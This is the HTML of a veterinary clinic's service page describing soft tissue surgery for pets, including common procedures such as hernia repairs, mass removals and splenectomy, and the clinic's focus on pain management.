srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Alta Animal Hospital Logo" title="Alta Animal Hospital Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 buvTIx has-sticky-cta burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH" target="_self" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food &amp; Medicine" role="link" href="https://shop.altaanimalhospital.com/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH" target="_blank" rel="noopener" data-entry-id="3KqYMtWQJyzZTIHp4NPfhq" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food &amp; Medicine</span></a><span class="details-CTA"><a title="Order Food &amp; Medicine" role="link" href="https://shop.altaanimalhospital.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_blank" rel="noopener" data-entry-id="3KqYMtWQJyzZTIHp4NPfhq" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 fRofNO nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Documents &amp; Forms" role="link" href="/documents-and-forms" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-entry-id="kbXWVSYxV7CheCWybdaLv" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Documents &amp; Forms</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="App" role="link" href="https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-entry-id="sZbrzW0aLvAXr8qDx2wSK" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">App</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Promotions" role="link" href="/specials-and-promos" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-entry-id="29w4sXm903Rau9Y1RutzCD" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Promotions</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 ekHxlA"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 bkPKEk sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">About Us</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Facility" role="link" href="/gallery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Facility</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_self" data-entry-id="EqewrlYH7VQowPeina1DI" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Wellness Plans" role="link" href="https://www.happyhealthypets.com/care-plans" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_blank" rel="noopener" data-entry-id="3sIWPvQdhGo2sO4NmtWg5Q" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Wellness Plans</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Emergency" role="link" href="/emergency" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_self" data-entry-id="6JdyzDcXulgo9ZxWMFODZ2" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Emergency</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Careers" role="link" href="/careers" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Careers</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Order Food &amp; Medicine" role="link" href="https://shop.altaanimalhospital.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_blank" rel="noopener" data-entry-id="3KqYMtWQJyzZTIHp4NPfhq" data-analytics-type="global-nav" data-analytics-value="pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></div><div><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Alta Animal Hospital</h1><div class="nva-service-detail service-detail"><section class="sc-iwjyx1-0 eeWREw serviceDetail"><div class="container"><div class="nva-service-detail__name serviceName"><h1 class="sc-1lhs05s-0 eSDLys no-bar nva-heading">Soft Tissue Surgery</h1></div><div class="nva-rich-text sc-wturor-0 gNWsGk nva-service-detail__overview serviceOverview"><p>We perform soft tissue surgery for a number of medical reasons. This common surgery can be used for most anything non-joint or bone related.</p></div><div class="nva-service-detail__gallery serviceGallery"><div class="nva-carousel undefined sc-10lpcsk-0 iuUTOE showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 iuUTOE slick-initialized"><div class="slick-list"><div class="slick-track" style="width:100%;left:0%"><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:100%"><div><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=750&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=564&amp;w=1252&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=1128&amp;w=2504&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=482&amp;w=1070&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=964&amp;w=2140&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=482&amp;w=964&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=964&amp;w=1928&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=370&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=740&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=750&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with cone around its neck being held by staff member" title="Dog with cone around its neck being held by staff member" tabindex="-1" src="https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=482&amp;w=1070&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=964&amp;w=2140&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;display:inline-block"/></picture></div></div></div></div></div></div></div><div class="nva-carousel__all-tiles-container undefined sc-10lpcsk-0 iuUTOE showAllTilesContainer"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=750&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=564&amp;w=1252&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=1128&amp;w=2504&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=482&amp;w=1070&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=964&amp;w=2140&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=482&amp;w=964&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=964&amp;w=1928&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=370&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=740&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=750&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with cone around its neck being held by staff member" title="Dog with cone around its neck being held by staff member" src="https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=482&amp;w=1070&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3RgotdFIlfHQPXjhRsJRBi/0043f80a2849aac0dbce353f1e87f6d8/soft-tissue-surgery-dog-cone.jpg?fit=fill&amp;fm=webp&amp;h=964&amp;w=2140&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="serviceDetails"><div class="nva-service-detail__content serviceDetailsClass"><div class="nva-rich-text sc-wturor-0 gNWsGk"><h3>Overview</h3><p>Soft tissue surgery is any surgery non-joint or bone related, and can include ear, nose and throat, cardio-thoracic, hepatic, gastrointestinal, urogenital, skin reconstructive and oncological surgeries. If soft tissue surgery is recommended for your pet, we will do everything possible to keep them safe and comfortable before, during, and after the surgery.</p><h3>Why would my pet need soft tissue surgery?</h3><p>Veterinary soft tissue surgery is recommended for a variety of reasons. The most common soft tissue surgeries for animals are hernia repairs and mass removals. More advanced soft tissue surgeries include cystotomy, abdominal exploratory surgery, and splenectomy.</p><h3>When would soft tissue surgery be needed?</h3><p>Soft tissue surgeries are used for a wide array of medical conditions. These include &quot;routine&quot; procedures such as mass removals, trauma, and emergency surgery, wound management, and reconstructive procedures.</p><h3>How do you care for my pet during surgery?</h3><p>Our veterinarians adhere to the highest level of care standards for all surgical procedures. Our highly skilled doctors place the utmost emphasis on pain management to ensure your pet is safe and comfortable throughout the treatment process. We believe that keeping our patients safe and comfortable before, during and after surgery is of the greatest importance and an essential component of your pet&#x27;s care.</p></div></div><div id="LocalCopyDiv"></div></div></div></section></div></main><section class="sc-1tmcds5-0 lojiQA nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 SjBMB nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Alta Animal Hospital Logo" title="Alta Animal Hospital Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/HhFF9UiQhAcobeDGPGrFJ/671e63595e11977e3d5e1ba1014a36d8/Alta_Animal_Hospital-FooterLogo.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 ezygAu"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" 